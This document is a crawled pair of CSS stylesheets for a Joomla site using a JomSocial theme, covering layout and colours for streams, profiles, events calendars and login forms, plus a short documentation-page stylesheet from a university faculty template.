  html .affix .joms-toolbar--desktop .joms-icon {
    fill: #ffffff;
  }
}
@media (min-width: 1200px) and (min-width: 992px) {
  html .jomsocial.affix {
    padding-top: 37px !important;
  }
}
@media (min-width: 1200px) and (min-width: 992px) {
  html .affix .joms-toolbar--desktop {
    width: 940px;
  }
}
@media (min-width: 1200px) and (min-width: 1200px) {
  html .affix .joms-toolbar--desktop {
    width: 1140px;
  }
}
@media (min-width: 1200px) and (min-width: 1500px) {
  html .affix .joms-toolbar--desktop {
    width: 1440px;
  }
}
html .joms-landing__action {
  border-radius: 0;
}
@media (min-width: 768px) {
  html .joms-landing__action {
    padding: 24px 96px;
  }
}
html .joms-landing__action #form-login > a {
  color: #9e9e9e;
  float: right;
  margin-top: 15px;
  margin-left: 12px;
}
@media (max-width: 480px) {
  html .joms-landing__action #form-login > a {
    float: none;
    margin-left: 0;
  }
}
html .joms-landing__action .joms-input--append svg {
  top: 13px;
}
html .joms-landing__action a:hover,
html .joms-landing__action a:focus,
html .joms-landing__action a:active {
  color: #2b0c0a !important;
}
html .joms-landing {
  border-bottom: 1px solid #eeeeee;
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
html .joms-landing__image:before {
  background: rgba(0, 0, 0, 0.5);
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
html .joms-landing__content {
  background: transparent;
  bottom: auto;
  display: inline-block;
  padding: 24px;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  text-align: center;
  width: auto;
}
@media (max-width: 767px) {
  html .joms-landing__content {
    width: 90%;
  }
}
html .joms-landing__content h2 {
  color: #691d18;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 39px;
  font-weight: 700;
}
html .joms-landing__content p {
  font-size: 17px;
  font-weight: 100;
  margin-bottom: 0;
}
html .joms-landing__content > div {
  display: block;
  width: auto;
}
html .joms-landing__content > div.joms-landing__signup {
  text-align: center;
  margin-top: 24px;
}
html .joms-landing__content > div.joms-landing__signup .joms-button--signup {
  line-height: inherit;
}
html .joms-body {
  padding-top: 48px;
}
html .joms-stream,
html .joms-stream--notifications {
  border: 1px solid rgba(0, 0, 0, 0.05);
}
html .joms-stream[data-stream-type="system.message"],
html .joms-stream--notifications[data-stream-type="system.message"] {
  background: #5bc0de;
  color: #ffffff;
}
html .joms-stream[data-stream-type="system.message"] h4,
html .joms-stream--notifications[data-stream-type="system.message"] h4 {
  font-size: 21px;
  margin-top: 24px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
html .joms-stream[data-stream-type="system.message"] h4 .joms-icon,
html .joms-stream--notifications[data-stream-type="system.message"] h4 .joms-icon {
  display: none;
}
html .joms-stream__meta,
html .joms-comment__meta,
html .joms-stream__content,
html .joms-stream__body.no-head p {
  color: #9e9e9e;
  vertical-align: top;
}
html .joms-stream__time {
  color: #bababa;
  font-size: 13px;
  line-height: 1;
}
html .joms-stream__time small {
  font-size: 13px;
}
html .joms-media--video,
html .joms-media--album {
  background: #ffffff;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}
html .joms-media__desc {
  color: #9e9e9e;
}
html .joms-media__thumbnail {
  display: block;
  height: auto;
  width: auto;
}
html .joms-media__body {
  height: auto;
  padding: 12px;
}
html .joms-media__body .joms-media__title {
  margin-bottom: 0;
}
html .joms-media__body .joms-media__desc {
  margin-bottom: 0;
  margin-top: 6px;
}
html .joms-media {
  background: #fcfcfc;
  border: 1px solid #eaeaea;
}
html .joms-media .joms-text--title {
  margin-bottom: 6px;
}
html .joms-media > p,
html .joms-media span,
html .joms-media p.joms-text--desc {
  color: #575757;
  font-size: 15px;
}
html .joms-media a {
  font-size: 17px;
}
html .joms-media .joms-list {
  color: #575757;
  font-size: 14px;
  font-weight: 500;
}
html .joms-media .joms-list svg {
  fill: #222222;
}
html .joms-comment {
  background: #ffffff;
}
html .joms-comment .joms-comment__body {
  padding-top: 0;
}
html .joms-comment .joms-comment__body .joms-comment__time {
  line-height: 1;
}
html .joms-comment .joms-comment__body .joms-comment__time small {
  font-size: 12px;
}
html .joms-hcard {
  border: 0;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
}
@media (max-width: 767px) {
  html .joms-hcard .joms-focus__cover:before,
  html .joms-hcard .joms-hcard__cover:before {
    padding-top: 35%;
  }
}
html .joms-hcard .joms-hcard__info {
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
  padding: 0;
  position: relative;
}
html .joms-hcard .joms-hcard__info .joms-avatar {
  border: 2px solid #ffffff;
}
@media (max-width: 480px) {
  html .joms-hcard .joms-hcard__info .joms-avatar {
    display: inline-block;
  }
}
html .joms-hcard .joms-hcard__info-content {
  vertical-align: bottom;
}
@media (max-width: 480px) {
  html .joms-hcard .joms-hcard__info-content {
    display: inline-block;
  }
}
html .joms-hcard .joms-hcard__info-content h3 {
  font-size: 15px;
  margin-bottom: 6px !important;
}
html .joms-hcard .joms-focus__link {
  background: #691d18;
}
@media (max-width: 480px) {
  html .joms-hcard .joms-focus__link {
    margin: 0;
  }
}
html .joms-hcard .joms-focus__link li {
  border-right: 0;
}
html .joms-hcard .joms-focus__link li + li {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  border-right: 0;
}
html .joms-hcard .joms-focus__link li a {
  color: #ffffff;
}
html .joms-hcard .joms-focus__link li .joms-text--light {
  color: #eeeeee;
}
html .joms-hcard .joms-focus__link li:hover {
  background: #501612;
}
html .joms-hcard .joms-hcard__actions .joms-button--small {
  background: #d9534f;
  color: #ffffff !important;
  border: 0;
  font-size: 12px;
  line-height: 1;
  padding: 8px 10px;
}
html .joms-hcard .joms-hcard__actions .joms-button--small:hover,
html .joms-hcard .joms-hcard__actions .joms-button--small:focus,
html .joms-hcard .joms-hcard__actions .joms-button--small:active {
  background: #c9302c;
}
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small {
  background: #691d18;
}
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:hover,
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:focus,
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:active {
  background: #3f120f;
}
html .cVideos .joms-subnav--desktop {
  margin-bottom: 12px;
}
html .joms-popup--videoupload .joms-popup__content {
  padding-bottom: 12px;
}
html .joms-list--video .joms-text--title {
  margin-bottom: 6px;
  margin-top: 12px;
}
html .joms-list--video .joms-text--title a {
  color: #575757;
}
html .joms-list--video .joms-text--title a:hover,
html .joms-list--video .joms-text--title a:focus,
html .joms-list--video .joms-text--title a:active {
  color: #691d18;
}
html .joms-list--video .joms-text--title + span {
  color: #9e9e9e;
  font-size: 13px;
}
html.com_community #system-message,
html.com_community #system-message-container {
  margin-bottom: 0;
}
html.com_community #system-message .alert,
html.com_community #system-message-container .alert {
  margin-bottom: 0;
}
@media (min-width: 992px) {
  html.com_community #system-message .alert,
  html.com_community #system-message-container .alert {
    padding-left: 180px;
  }
}
html .joms-list--friend .joms-list__item {
  background: transparent;
  min-height: unset;
  padding: 12px;
}
html .cSearch .joms-sortings,
html .cSearch #criteriaContainer {
  margin-top: 12px;
}
html .joms-list--alphabet {
  display: block;
  margin-top: 12px;
}
html .joms-list--alphabet:before,
html .joms-list--alphabet:after {
  content: " ";
  display: table;
}
html .joms-list--alphabet:after {
  clear: both;
}
html.task-notifications .joms-page > .joms-centered {
  background: #d9534f;
  color: #ffffff;
  display: inline-block;
  padding: 0 12px;
}
html .joms-stream--discussion {
  border-bottom: 1px solid #eaeaea;
  padding: 12px 0;
}
html .joms-stream--discussion > div {
  color: #9e9e9e;
  padding: 0;
}
html .joms-stream--discussion > div.joms-stream__body {
  margin-top: 6px;
}
html .cGroups .joms-list__item .joms-list__title {
  margin-bottom: 6px;
}
html .cGroups .joms-list__item .joms-list__title a {
  color: #222222;
  font-size: 17px;
}
html .cGroups .joms-list__item .joms-list--table a {
  color: #9e9e9e;
}
html .cGroups .joms-list__item .joms-list--table a:hover,
html .cGroups .joms-list__item .joms-list--table a:focus,
html .cGroups .joms-list__item .joms-list--table a:active {
  color: #691d18;
}
html .joms-gallery .joms-gallery__item {
  width: auto;
}
html .cProfile .joms-avatar--focus {
  vertical-align: bottom;
}
html .cProfile .joms-avatar--focus.joms-online a:after {
  border-width: 1px;
  height: 10px;
  width: 10px;
}
html .cProfile .joms-focus__title {
  vertical-align: bottom;
}
html .cProfile .joms-focus__title h2 {
  font-size: 21px;
  font-weight: 400;
}
@media (max-width: 767px) {
  html .cProfile .joms-focus__actions > a {
    padding: 6px;
    font-size: 10px;
  }
}
@media (min-width: 768px) {
  html .joms-focus__header {
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.5));
  }
}
html .joms-focus__header__actions--desktop a {
  font-size: 15px;
}
html .joms-focus__header__actions--desktop .joms-icon {
  height: auto;
}
html .cRegister .outerpgbar {
  background: #9e9e9e;
  margin-top: 24px;
  margin-bottom: 0;
}
html .cRegister .jomsocial {
  background: #ffffff;
  margin: 48px 0;
  min-height: unset;
}
html .cEvents .joms-list__title a {
  color: #333333;
}
html .cEvents .joms-list__title a:hover,
html .cEvents .joms-list__title a:focus,
html .cEvents .joms-list__title a:active {
  color: #691d18;
}
html .cEvents .joms-list--table svg {
  fill: #333333;
}
html .cEvents .joms-list--table a {
  color: #9e9e9e;
}
html .cEvents .joms-list--table a:hover,
html .cEvents .joms-list--table a:focus,
html .cEvents .joms-list--table a:active {
  color: #691d18;
}
html .cEvents .joms-focus__date {
  background: #691d18;
  border-radius: 0;
  color: #ffffff;
}
@media (max-width: 767px) {
  html .cEvents .joms-focus__date {
    width: 70px;
  }
}
html .cEvents .joms-focus__date span {
  margin: 0;
}
html .cEvents #joms-event--details h5 {
  color: #333333;
  margin-bottom: 6px;
  font-weight: 500;
}
@media (max-width: 767px) {
  html .cEvents .joms-list__footer {
    background: #f7f7f7;
  }
}
html .joms-postbox-dropdown .event-time-column {
  position: relative;
}
html .joms-postbox-tab .joms-postbox-action.event-action {
  bottom: 5px;
}
html .joms-focus__info {
  margin: 12px 0;
}
html .cInbox .joms-list--message {
  border: 1px solid #eaeaea;
  margin-top: 24px;
}
html .cInbox .joms-list--message .joms-list--message__remove {
  vertical-align: top;
}
html .cInbox .joms-list--message .joms-list--message__remove .joms-button--neutral {
  background: #d9534f;
  border: 0;
  color: #ffffff !important;
}
html .cInbox .joms-list--message .joms-list--message__remove .joms-button--neutral svg {
  fill: #ffffff;
}
html .cInbox .joms-list--message .joms-stream__time a {
  color: #333333;
}
html .cInbox .joms-list--message .joms-stream__time a:hover,
html .cInbox .joms-list--message .joms-stream__time a:focus,
html .cInbox .joms-list--message .joms-stream__time a:active {
  color: #691d18;
}
html .cInbox .joms-list--message .joms-list__item {
  padding: 12px;
}
html .joms-js--inbox-reply .joms-textarea,
html .joms-js--pm-message .joms-textarea {
  padding-right: 55px;
}
html .joms-list--thumbnail .joms-list__item {
  width: auto;
}
html .joms-list--event .joms-media--event {
  padding-bottom: 12px;
}
html .joms-list--event .joms-media__calendar {
  width: 70px;
}
html .joms-list--event .joms-media__calendar .date {
  background: #f7f7f7;
  border: 0;
}
html .joms-media__body h4 a {
  color: #333333;
  font-size: 16px;
}
html .joms-media__body h4 a:hover,
html .joms-media__body h4 a:focus,
html .joms-media__body h4 a:active {
  color: #691d18;
}
html .joms-media__body span {
  color: #575757;
}
html .joms-calendar {
  cursor: default;
  width: 100%;
  height: auto;
}
html .joms-calendar .joms-calendar__pad {
  padding: 4px;
}
html .joms-calendar__grid {
  height: inherit;
}
html .joms-calendar--day {
  width: 14.285%;
  float: left;
  text-align: center;
}
html .joms-calendar--day-previous-month {
  width: 14.285%;
  height: 13%;
  float: left;
  text-align: center;
  color: gray;
}
html .joms-calendar--day-next-month {
  width: 14.285%;
  height: 13%;
  float: left;
  text-align: center;
  color: gray;
}
html .joms-calendar--week-day {
  width: 14.285%;
  color: white;
  float: left;
  text-align: center;
  font-weight: bold;
  padding-top: 1%;
}
html .joms-calendar--next {
  width: 12.5%;
  height: 12%;
  padding: 4px;
  text-align: center;
  cursor: pointer;
}
html .joms-calendar--prev {
  width: 12.5%;
  height: 12%;
  padding: 4px;
  text-align: center;
  cursor: pointer;
}
html .joms-calendar--month {
  width: 75%;
  height: 12%;
  text-align: center;
}
html .c-nav-btn-over {
  font-weight: bold;
}
html .joms-calendar__event {
  font-weight: bold;
  cursor: pointer;
}
html .joms-event__grid {
  height: inherit;
}
html .joms-calendar__grid-title {
  font-weight: bold;
  float: left;
  color: white;
}
html .joms-calendar__event-title {
  width: 100%;
  text-align: center;
  font-weight: bold;
  margin-top: 14px;
}
html .joms-calendar__event-list {
  overflow: auto;
  height: 95%;
}
html .joms-calendar__event-item > .title {
  font-weight: bold;
  margin-top: 0;
  margin-bottom: 4px;
}
html .joms-calendar__event-item > .description {
  text-overflow: ellipsis;
  width: inherit;
  overflow: hidden;
  white-space: nowrap;
  margin: 0;
  margin-bottom: 4px;
}
html .joms-calendar__event-item {
  padding: 8px;
}
html .joms-calendar__event-over > .description {
  font-weight: normal;
}
html .joms-grid-home .module-ct {
  padding: 0;
}
html .joms-grid-home .joms-calendar {
  margin-left: 0px;
  margin-right: 0px;
}
html .joms-grid-home .joms-calendar:before,
html .joms-grid-home .joms-calendar:after {
  content: " ";
  display: table;
}
html .joms-grid-home .joms-calendar:after {
  clear: both;
}
@media (max-width: 1199px) {
  html .joms-grid-home .joms-calendar {
    border-bottom: 1px solid #eaeaea;
  }
}
html .joms-grid-home .joms-calendar > div {
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 0px;
  padding: 20px 20px;
  height: 360px;
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div {
    float: left;
    width: 50%;
  }
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div {
    padding: 26.11111111px;
    height: 470px;
  }
}
@media (min-width: 1200px) {
  html .joms-grid-home .joms-calendar > div {
    padding: 31.66666667px;
    height: 285px;
  }
}
@media (min-width: 1500px) {
  html .joms-grid-home .joms-calendar > div {
    padding: 40px;
    height: 360px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid {
  float: right;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar__grid-title,
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--week-day {
  background: transparent;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev {
  font-size: 0;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev:before {
  content: "\f177";
  font-family: FontAwesome;
  font-size: 15px;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev:hover {
  color: #691d18;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next {
  font-size: 0;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next:before {
  content: "\f178";
  font-family: FontAwesome;
  font-size: 15px;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next:hover {
  color: #691d18;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--month {
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--week-day {
  font-weight: 300;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day {
  background: transparent;
  border-radius: 50%;
  color: rgba(255, 255, 255, 0.8);
  display: inline-block;
  padding: 0;
  position: relative;
  min-height: 40px;
  line-height: 40px;
  z-index: 10;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day {
    min-height: 30px;
    line-height: 30px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day:before {
  background: transparent;
  border-radius: 50%;
  content: "";
  display: inline-block;
  position: absolute;
  height: 30px;
  width: 30px;
  top: 50%;
  left: 50%;
  margin-top: -15px;
  margin-left: -15px;
  z-index: -1;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar__event:before {
  background: rgba(255, 255, 255, 0.2);
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar__event.hilite:before {
  background: #d9534f;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar--today {
  color: #ffffff;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar--today:before {
  background: #691d18;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day-next-month,
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day-previous-month {
  visibility: hidden;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid {
  background: #ffffff;
  float: left;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid {
    height: auto;
  }
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid {
    width: 100%;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
  background: #ffffff;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    max-height: 298px;
    overflow: auto;
  }
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    height: 379.77777778px;
  }
}
@media (min-width: 1200px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    height: 183.66666667px;
  }
}
@media (min-width: 1500px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    height: 242px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list {
  overflow: hidden;
  position: relative;
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list > div {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 500ms;
    -o-transition: all 500ms;
    transition: all 500ms;
  }
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list > div.hide {
    display: block !important;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list:empty:before {
  content: "No Events";
  color: #9e9e9e;
  font-size: 21px;
  font-weight: 500;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -10px;
  width: 100%;
  -webkit-transition: opacity 500ms;
  -o-transition: opacity 500ms;
  transition: opacity 500ms;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:before,
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:after {
  content: " ";
  display: table;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:after {
  clear: both;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav {
    top: 12px;
    left: auto;
    right: 12px;
    margin: 0;
    text-align: right;
  }
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span {
  background: rgba(0, 0, 0, 0.1);
  color: #575757;
  display: inline-block;
  float: left;
  text-align: center;
  line-height: 40px;
  height: 40px;
  width: 35px;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span {
    float: none;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span + span {
  float: right;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span + span {
    float: none;
    margin-left: 6px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:hover,
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:focus,
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:active {
  background: #2d2d2d;
  color: #ffffff;
  cursor: pointer;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid:hover .eventscalendar-nav {
  opacity: 1;
  filter: alpha(opacity=100);
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-title {
  color: #691d18;
  display: block !important;
  text-align: left;
  margin-bottom: 12px;
  margin-top: 0;
  padding: 0;
  width: auto;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item {
  background: #ffffff;
  padding: 0;
  margin-bottom: 24px;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item h5 {
  color: #575757;
  font-size: 17px;
  line-height: 1.3;
  margin-bottom: 12px;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item .description {
  color: #333333;
  white-space: normal;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item .description p {
  margin-bottom: 0;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item small {
  color: #575757;
  font-size: 12px;
}
html .joms-grid-home.on-hover .joms-calendar__event-item {
  display: none;
}
html .joms-grid-home.on-hover .joms-calendar__event-item.jooms-show-events {
  display: block;
}
html .joms-form[name="login"] .joms-button--small {
  padding: 12px 24px;
  margin-bottom: 6px;
}
html .joms-form[name="login"] .joms-input--append svg {
  top: 15px;
}
html .joms-form[name="login"] > a {
  color: #9e9e9e;
  font-size: 13px;
}
html .joms-form[name="login"] > a:hover,
html .joms-form[name="login"] > a:focus,
html .joms-form[name="login"] > a:active {
  color: #691d18;
}
.joms-hcard__cover > img {
  top: 0 !important;
}
.ie8 .joms-sortings .joms-select {
  border: 1px solid #eaeaea !important;
  padding: 10px;
}
.ie8 .joms-list__footer .joms-avatar img {
  border: 1px solid #eaeaea !important;
  max-height: 40px !important;
}
.ie8 .joms-list__utilities .joms-input--search {
  line-height: 44px;
  height: 44px !important;
}
.ie8 .joms-list__utilities button {
  border-width: 1px;
  border-style: solid;
}
.ie8 .joms-list--card .joms-list__item {
  border: 1px solid #eaeaea;
}
.ie8 .joms-list--table li .joms-icon {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: http://fdcs.uccuyosl.edu.ar/templates/ja_platon/local/css/themes/plantillafdcs/layouts/docs.css
body_size: 732
content:
.docs-section {
  margin-bottom: 36px;
  margin-top: 36px;
  padding-bottom: 36px;
  font-size: 15px;
  border-bottom: 1px solid #eaeaea;
}
.docs-section:last-child {
  border: none;
}
.docs-section .row {
  margin: 0 -24px;
}
.docs-section .row > [class^="col-"] {
  padding: 0 24px;
}
.docs-section .page-header {
  border-bottom: 0;
  margin-bottom: 48px;
  padding-bottom: 0;
}
.docs-section .page-header h1 {
  font-size: 39px;
  font-weight: 700;
  color: #d7d7d7;
  margin: 0;
  line-height: normal;
}
.docs-section h2.sub-title {
  font-size: 21px;
  font-weight: 700;
  font-family: 'Lora', serif;
  color: #333333;
  margin-bottom: 24px;
  margin-top: 0;
}
.docs-section .dropdown-menu {
  border: 0;
  padding: 12px 0;
}
.docs-section .dropdown-menu li {
  padding: 0 12px;
}
.example-type h1,
.example-type h2,
.example-type h3,
.example-type h4,
.example-type h5,
.example-type h6 {
  margin: 24px 0;
  font-weight: 100;
}
.example-colors .swatch-item {
  width: 100%;
  min-height: 100px;
  position: relative;
  background: #333333;
  color: #ffffff;
  margin-bottom: 24px;
}
@media (min-width: 1200px) {
  .example-colors .swatch-item {
    min-height: 123px;
  }
}
.example-colors .swatch-item dl {
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 20px;
  margin: 0;
}
.example-colors .color-brand-primary {
  background: #691d18;
}
.example-colors .color-brand-secondary {
  background: #428bca;
}
.example-colors .color-brand-success {
  background: #5cb85c;
}
.example-colors .color-brand-danger {
  background: #d9534f;
}
.example-colors .color-brand-warning {
  background: #f0ad4e;
}
.example-colors .color-brand-info {
  background: #5bc0de;
}
.example-colors .color-gray-darker {
  background: #222222;
}
.example-colors .color-gray-dark {
  background: #333333;
}
.example-colors .color-gray {
  background: #575757;
}
.example-colors .color-gray-light {
  background: #9e9e9e;
  color: #333333;
}
.example-colors .color-gray-lighter {
  background: #eeeeee;
  color: #333333;
}
.example-colors .color-gray-lightest {
  background: #f7f7f7;
  color: #333333;
}
.example-inputs .form-control {
  box-shadow: none;
  width: 100%;
  margin-bottom: 24px;
}
.example-inputs ul {
  padding: 0;
  list-style: none;
}
@media screen and (min-width: 768px) {
  .example-inputs ul li {
    float: left;
    width: 30%;
    padding-right: 24px;
  }
}
.example-button .btn {
  margin: 0 10px 10px 0;
}
@media screen and (min-width: 768px) {
  .example-button .btn {
    width: 30%;
  }
}